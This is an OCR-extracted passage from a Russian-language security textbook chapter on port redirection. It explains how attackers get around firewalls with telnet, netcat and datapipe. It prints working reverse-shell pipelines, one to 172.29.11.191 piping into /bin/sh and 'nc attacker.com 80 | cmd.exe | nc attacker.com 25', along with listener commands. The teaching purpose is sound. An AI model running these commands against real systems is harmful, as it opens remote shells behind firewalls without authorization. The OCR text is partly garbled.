компьютере. Для этого с помощью клиентского приложения нужно соединиться с

сервером, в диалоговом окне раскрыть папку Server Control и выбрать команду Shut-

down Server с параметром DELETE.

Перенаправление портов: реверсивный сеанс

telnet,

netcat, datapipe,

rinetdи

fpipe

В предыдущих разделах некоторые команды удаленного управления, основанные на

использовании командного процессора, описывались в контексте прямых соединений.

Теперь рассмотрим ситуацию, когда прямому вмешательству в систему что-то препятст-

вует, например прямой доступ блокируется брандмауэром. Изобретательные взломщики

могут обойти эти препятствия с помощью перенаправления портов (port redirection).

Если взломщику удалось взломать брандмауэр, то с помощью перенаправления

портов он сможет направить все пакеты на требуемый узел. Важно уяснить возмож-

ные последствия взломов этого типа, поскольку

взломщик

может получить доступ к

любой системе, которая находится позади брандмауэра. Перенаправление функцио-

нирует по следующему принципу: ведется прослушивание определенных портов и пе-

рехваченные на них необработанные пакеты перенаправляются на заданный вторич-

ный адрес. Ниже будут рассмотрены некоторые методы выполнения перенаправления

портов вручную, использующие такие утилиты,

как

telnet

и

netcat,

а

также такие

специализированные средства перенаправления,

как

datapipe,

rinetd

и

fpipe.

Глава 14. Расширенные методы

573

Реверсивный

сеанс

telnet

Один из любимых взломщиками "потайных ходов" во взломанную систему может

быть реализован

с

помощью демона

telnet,

входящего

в

комплект поставки многих

версий UNIX. Так что эту программу даже не потребуется загружать. Мы называем

этот способ реверсивным сеансом

telnet,

поскольку

в

процессе

его

реализации утили-

та

telnet

используется

для

соединения

с

находящейся

в

режиме

прослушивания

ути-

литой netcat, запущенной на компьютере взломщика. Затем требуемые команды на-

правляются на целевой узел, а результаты их выполнения — обратно.

Чтобы реализовать реверсивное соединение

telnet,

на

своем компьютере сначала нужно

запустить два экземпляра утилиты netcat, используя для этого две отдельные команды.

С:\>

nc

-w

-1 -р 80

D:\>

nc -w -1 -р 25

Затем на целевом узле следует использовать следующую команду UNIX. В резуль-

тате входные данные с порта 25 с помощью конвейера будут переданы локальной ко-

мандной оболочке (которая выполнит полученные команды), а результаты снова через

конвейер будут перенаправлены обратно, на порт 80 компьютера взломщика.

sleep

10000

I

telnet

172.29.11.191

80 |

/bin/sh

|

telnet

172.29.11.191

25

I Порты из предыдущего примера (80 и 25) используются стандартными служба-

ми (HTTP и SMTP соответственно). Поэтому обычно следующий через них поток

сообщений свободно проходит через брандмауэр на многие внутренние узлы.



Захват командной оболочки

с

помощью утилиты

netcat

Если на целевой компьютер можно поместить утилиту netcat или если она там

уже установлена, то можно воспользоваться аналогичным методом. Такой подход мы

называем "захват командной оболочки", потому что его суть заключается в том, что

на своем рабочем компьютере взломщик получает в полное распоряжение все функ-

циональные возможности удаленной командной оболочки. Рассмотрим пример, когда

в удаленной командной строке запускается следующая команда.

пс attacker.com 80 I

cmd.exe

| nc attacker.com 25

Если хакер на своем компьютере

attacker.com

с помощью утилиты netcat осу-

ществляет прослушивание TCP-портов 80 и 25 и при этом порт 80

разрешает

передачу

входящих, а порт 25 — исходящих пакетов для компьютера-жертвы через брандмауэр,

то эта команда позволяет "захватить" командную оболочку удаленной системы. На

рис. 14.3 показан экран компьютера взломщика, где в верхнем окне на порт 80 пере-

дается команда ipconfig, а результаты ее выполнения направляются на порт 25 и

отображаются в нижнем окне.

datapipe

Реализация перенаправления портов с помощью утилиты netcat и ручная на-

стройка этого процесса может оказаться довольно хлопотным делом. В Internet можно

найти несколько программ, которые предназначены специально для этих целей. В

системе UNIX очень популярна утилита datapipe (ее можно найти по адресу

http://packetstormsecurify.org/unix-exploits/tcp-exploits/datapipe.с).

С ее помощью взломщик может обеспечить перенаправление данных так, чтобы паке-

ты принимались через порт 65000 и переадресовывались в систему NT (порт 139). Да-

лее, на своем компьютере злоумышленник может настроить систему для выполнения

прямо противоположных действий: запустить утилиту datapipe для прослушивания

порта 139 и перенаправления сообщений на порт 65000 целевой системы. Например,

574 Часть IV.

Хакинг

программного обеспечения